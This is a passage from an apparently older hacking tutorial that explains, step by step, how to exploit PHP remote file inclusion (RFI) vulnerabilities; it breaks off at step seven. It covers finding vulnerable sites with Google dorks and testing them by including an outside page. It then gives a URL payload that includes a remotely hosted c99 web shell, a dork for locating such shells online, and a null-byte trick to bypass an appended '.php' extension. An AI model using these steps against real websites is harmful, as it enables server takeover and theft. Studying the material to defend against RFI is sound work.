 applications. Now let’s go through the steps a hacker would take to exploit
this type of vulnerability in a website.
1. First the hacker would find a website that gets its pages via the
PHP include() function and is vulnerable to RFI. Many hackers use
Google dorks to locate servers vulnerable to RFI. A Google dork is
the act of using Google’s provided search tools to help get a
specific search result.
2. Website that include pages have a navigation system similar to:
http://target-site.com/index.php?page=PageName
3. To see if a the page is vulnerable, the hacker would try to include
a site instead of PageName like the following:
http://target-site.com/index.php?page=http://google.com
4. If the Google homepage shows up on the website, then the
hacker knows the website is vulnerable and would continue to
include a shell.
5. A couple of the most popular shells are c99 and r57. A hacker
would either upload them to a remote server or just use a Google
dork to locate them already online and insert them. To find the a
shell the hacker would search Google for: inurl:c99.txt. This will
display many websites with the shell already up and ready to be
included. At the end of the URL make sure to add a ? so that if
anything comes after c99.txt, it will be passed to the shell and not
cause any problems. The new URL with the shell included would
look like:
http://target-site.com/index.php?page=http://site.com/c99.txt?
6. Sometimes the PHP
script on the server appends “ .php” to the
end of every included file. So if you included the shell, it would
end up looking like “c99.txt.php” and not work. To get around
this, you would add a null byte (%00) to the end of c99.txt. This
tells the server to ignore everything after c99.txt.
7. In step one, I told you that hackers use Google dorks to look for
sites possibly vulnerable to RFIs. An example of a Google dork